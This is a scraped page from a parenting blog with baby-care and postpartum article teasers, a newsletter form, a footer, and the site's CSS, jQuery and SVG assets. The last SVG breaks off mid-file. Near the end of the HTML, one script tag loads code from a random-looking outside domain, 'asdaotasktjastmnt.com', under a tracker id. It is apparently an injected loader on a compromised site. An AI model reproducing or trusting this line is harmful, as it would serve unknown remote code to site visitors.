        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/dal-ka-pani/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_697e8ec9577d5" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="1218"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/meal-plan-for-a-6-to-7-month-old-baby-complete-guide-to-baby-first-foods/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="d26150617d"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697e8ec9577d5" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_697e8ec9577d5">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769901769' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12
body_size: 1897
content:
#loader-wrapper .loader-icon{height:150px;left:50%;margin:-75px 0 0 -50px;position:absolute;top:50%;width:120px;text-align:center}#loader-wrapper .loader-icon img{width:100%}#loader-wrapper{background:rgba(255,255,255,1);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999999999!important}#loader{display:block}#toTop{border-radius:0;bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:999999}.nav-item{margin-right:20px;letter-spacing:0}header .current_page_item a{color:#E12CE1;border-bottom:#E12CE1 3px solid}header h3 a{color:red;text-decoration:none}header h3 a:hover{color:red;text-decoration:none}.social-media img{margin-right:18px;width:22px}.coming{padding:150px 0;text-align:center}#menu-header_menu .nav-link{text-transform:uppercase}#menu-header_menu .dropdown .dropdown-menu{margin:0;padding:10px 15px;border-radius:0}#menu-header_menu .dropdown .dropdown-menu li{margin:0}#menu-header_menu .dropdown .dropdown-menu li a{text-transform:capitalize;font-size:15px;padding:8px 15px;font-family:FuturaPT-Book}.footer{padding-top:60px}.footer ul.footer-links{margin:20px 0 0 0;padding:0;list-style:none}.footer ul.footer-links.col_2 li{width:50%;float:left}.contact-us .submit-btn{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.wpcf7-not-valid{border:#f5c6cb 1px solid!important;background:#fff5f6}.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ok{border:#c3e6cb 1px solid;background:#d4edda;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#155724}div.wpcf7-validation-errors{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}div.wpcf7-mail-sent-ng{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}.emaillist label{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:12px;margin-top:0}.emaillist p input{position:relative;bottom:0;width:13px;height:13px;border:1px solid #1C1A1A;border-radius:0;margin-right:10px;margin-top:0}.es-field-wrap{margin-bottom:0}.es_spinner_image{float:none}.emaillist .es_subscription_form_submit{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.newsletter{padding-bottom:70px}.vlog-area{margin:50px 0;padding:0}.vlog-area .video-box{margin:0 0 30px 0;background:#fff;padding:15px;-webkit-box-shadow:0 0 15px 0 rgba(173,173,173,.5);-moz-box-shadow:0 0 15px 0 rgba(173,173,173,.5);box-shadow:0 0 15px 0 rgba(173,173,173,.5)}.vlog-area .video-box iframe{width:100%;height:218px}.vlog-area .video-box .cate-name{display:inline-block;background:#E12CE1;font-family:'FuturaPT-Medium';font-size:15px;letter-spacing:2.4px;color:#fff;padding:5px 12px;margin-bottom:10px}.vlog-area .video-box h2{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:24px;margin:0 0 10px 0}.vlog-area .video-box p{font-family:'FuturaPT-Light';font-size:20px;line-height:26px;margin:0 0 20px 0}.side-article-content{font-family:'PTSerif-Bold';font-size:16px;position:relative;bottom:0;display:block;height:86px;margin:0;line-height:28px}.search_icon{background:none;left:188px}h2.screen-reader-text{display:none}a.more-link{display:none}.pagination_sec .pagination{display:block;background-color:transparent}.pagination_sec{margin:0 0 30px;padding:0 0 8px;text-align:center;width:100%}.pagination_sec{margin:0;padding:0;width:100%}.pagination_sec .page-numbers::before{content:none}.pagination_sec .page-numbers::after{content:none}.pagination_sec .pagination .prev,.pagination_sec .pagination .next{display:inline!important;height:45px;width:60px;padding:7px 12px!important}.pagination_sec .page-numbers{-moz-user-select:none;background-color:#fff;border:#000 1px solid;color:#000;cursor:pointer;display:inline-block;font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.42857;padding:6px 12px;text-align:center;text-decoration:none;white-space:nowrap;position:relative}.pagination_sec a:hover,.pagination_sec .current{background:#e2b354 none repeat scroll 0 0!important;color:#fff!important;border:#e2b354 1px solid}.pagination_sec a.prav{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#959595;text-transform:uppercase}.pagination_sec a.prav:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#401b00}.next.page-numbers:hover,.prev.page-numbers:hover{background:#e2b354 none repeat scroll 0 0!important;border:#e2b354 1px solid}.screen-reader-text{display:none}a{color:#000}a:hover{color:#000;text-decoration:none}.breadcrumb a{color:#ABABAB}.pink-bg a{color:#fff}.right-section{width:300px;float:right}.news-events-item:last-child{margin-left:100px;width:300px}.image_gallery_slider{position:relative;margin-bottom:23px}.image_gallery_slider .owl-dots{position:absolute;bottom:-30px;width:100%;height:10px;text-align:center}.image_gallery_slider .owl-dots .owl-dot{background:#bbb;width:10px;height:10px;margin:0 5px;border-radius:50%}.image_gallery_slider .owl-dots .owl-dot.active{background:#E12CE1}.whats-new img,.most-viewed-articles img,.latest-articles img{width:86px}.side-article-item{margin-top:0;margin-bottom:15px}.tag-items:hover a{color:#fff}.article-detail-section .alignleft{float:left;margin:0 15px 15px 0}.article-detail-section .alignright{float:right;margin:0 0 15px 15px}.article-detail-section .post-img{width:100%}.article-detail-section .post-img img{width:100%}.article-detail-section a{color:#E12CE1}.article-detail-section .pink-bg a{color:#fff}.sponsored_business_slider .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.sponsored_business_slider_2 .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider_2 .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider_2 .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.wpd-form-head{display:none!important}.wpdiscuz_top_clearing{display:none!important}.comments-area #respond{display:none!important}.comments-area{margin-top:10px!important}

--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12
body_size: 354
content:
/*
 Theme Name:   MomCom 
 Description:  MomCom based on twentyfifteen theme
 Author:       Next generation Technologies
 Author URI:   http://nextgenerationtechnologies.in/
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentyfifteen
*/





h2.screen-reader-text{display:none;}
.article-content p {
    	text-align: justify;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg
body_size: 383
content:
<!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="#000">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle stroke-opacity=".1" cx="18" cy="18" r="18" strock="#ffffff"/>
            <path d="M36 18c0-9.94-8.06-18-18-18" stroke="#E12CE1">
                <animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/>
            </path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill: